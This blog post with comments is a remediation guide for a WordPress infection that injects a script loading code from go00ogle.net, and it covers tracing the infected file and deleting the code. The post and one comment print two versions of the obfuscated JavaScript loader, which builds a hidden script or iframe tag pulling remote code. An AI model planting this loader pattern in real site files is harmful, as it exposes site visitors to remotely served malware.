What you will need:
1. The Firefox Browser
2. The AdBlockPlus plug-in for Firefox
3. A text editor (I used TextWrangler)
4. An FTP client (I used Fetch because the guy is from Dartmouth)
 First, confirm that you are infected. Using Firefox go to the page that you think is infected (in my friend's case it was every single Wordpress page including the Admin Dashboard). Then, using AdblockPlus select "Open blockable items" per the image on the left.
First, confirm that you are infected. Using Firefox go to the page that you think is infected (in my friend's case it was every single Wordpress page including the Admin Dashboard). Then, using AdblockPlus select "Open blockable items" per the image on the left.If you are infected, you will then see
http://go00ogle.net/if.php as one of the scripts (just like in the picture below). You will probably see a bunch of different scripts compared to the picture depending upon your particular configuration (Wordpress version, Plugins, etc.). You can click on the image to enlarge it.
Once you've confirmed that you are infected, you will need to find which of your scripts is calling up the malicious script. Because the little evildoers are a bit sophisticated, you won't simply be able to look at the Page Source, instead you'll need to wade through all the other scripts on your page. The easiest way to do this is to load each script by loading the full URL into your browser and searching through it.
With AdBlockPlus, right-click on each script (except
http://go00ogle.net/if.php), and click Open in New Tab. (You can enlarge the picture below for a closer look).
You will see a whole lot of what looks like gobbledygook, but what you're looking for is the code below:
function advQuery(){
var Host="http://google.com/";Track="/if.php";get=unescape("%6E%65%74");
document.write(unescape("%3Cscript src='"+Host.substr(0,9)+unescape("\u0030\u0030")+Host.substr(9,5)+get));
document.write(unescape(Track+"' type='text/javascript'%3E%3C/script%3E"));
};advQuery();
In my case it was a bit more nicely formatted as per the picture below (click to enlarge).

An easy thing for the bad guys to do is to change the code slightly to make these instructions no longer valid - therefore they may change the above text slightly so it's not exactly the same. [Update]: Looks like they've already begun to modify it, see the comment from 12 August below.
In my case, the infected file was
podpress.js, but this won't always necessarily be the case. Since writing this I've heard of someone else having their load-scripts.php file being infected instead. Update I have now also found it on another site embedded in a theme file (/wp-content/themes/dilectio/dilectio/javascript/tabs.js).
Per the screen shot of AdblockPlus below, I now know the full path to the infected file (click to enlarge)

So then it was just a matter of using my FTP client to download the file, remove the offending bit of code with my text editor, save it and re-upload the file back to the server.
It's a pretty simple fix once you know what to do... but the discovery process was a bit tougher. Hope this helps.
Good one. I hope it won't attack mine.
ReplyDeleteThanks for the informative tutorial!
ReplyDeleteDo you have any idea how in the world the infection happened in the first place?
Also, did your friend's computer come up with any adware or malware infections?
I recently got a backdoor Trojan attachment to my SSH terminal application (I'm on a Windows machine) and I'm wondering if maybe that's how some other people have gotten these strange infections on their WP accounts.
For myself, AVG caught the Trojan before it could do anything, so I haven't come up with any nasties... yet.
Hopefully it stays that way!
'm also receiving various attacks in wp sites.
ReplyDeletewhich includes framer virus - detected by AVG8
they are adding some scripts on my wordpress blog index.php, wp-includes/filter.php and theme directory/index.php
@emqis, I think that the infection comes either from a bad WP Plugin or someone getting access to the FTP server and inserting the script into a file. Another way in would be via a known security hole somewhere else in the stack (e.g. web server, etc.)
ReplyDelete@emquis, My friend only found out because a bunch of the visitors to his site were complaining about it. The issue is that if you leave the infection on there, at some point Google will pull you from their search database. You can see this has happened to others if you do a Google search for go00ogle.net.
ReplyDeleteIt would be good to know the version of WordPress your friend was using and a list of plugins... or scripts. Doesn't chmodding the permissions of files appropriately stop such additions?
ReplyDeleteI try to use the strictest permissions possible... even if it makes work for me when I need to edit files...
Any idea what the script would do for visitors to an infected site? I have two wordpress sites that had this happen and I've followed your instructions to remove, just worried about what damage has already been done.
ReplyDelete@Casey, He was using the latest WP (2.8.x). A few days after removing the script, the script came back. I then asked him to change all his passwords (FTP, mySQL, etc.) and it's been fine ever since.
ReplyDelete@Rett, the effect on visitors would depend completely on the software the visitor was using to access the site (e.g. operating system, browser, add-ons). I didn't do an analysis of what the script did, but on my Mac / Firefox setup, it didn't seem to do anything. Often these things are quite benign at the beginning until there are enough sites activated - then they are "switched on" to do something. This is a good strategy for the malware writers because you can build up the number of infected sites 'quietly' before activating them.
ReplyDeleteA guy named Tyler from longren.org wrote in to say that the malicious code has evolved slightly. His site was infected with the following code (which you'll notice is slightly different than what is above). I suppose this is version 2.0.
ReplyDeletefunction advQuery(){
var adv="http://google.com/";abs=unescape("%69%66%72%61%6D%65");Track="?sid=1";get=unescape("%6E%65%74");
document.write("<"+abs+" src="+adv.substr(0,9)+unescape("\u0030\u0030")+adv.substr(9,5));
document.write(get+"/go.php"+Track+" style=display:none><"+"/"+abs+">");
};advQuery();
great tutorial!
ReplyDeletethis info should help others with other infections
Great resource thanks
ReplyDeleteThanks, really usefull.
ReplyDeleteRedirect virus is a real pain in the a...
Google infection made me spend few hours removeing it.
ReplyDeleteGreat resource now I won't need to totally rely on my website backup to counter an infection
ReplyDeleteThis damn google infection! I HATE it.
ReplyDeleteNice article
ReplyDelete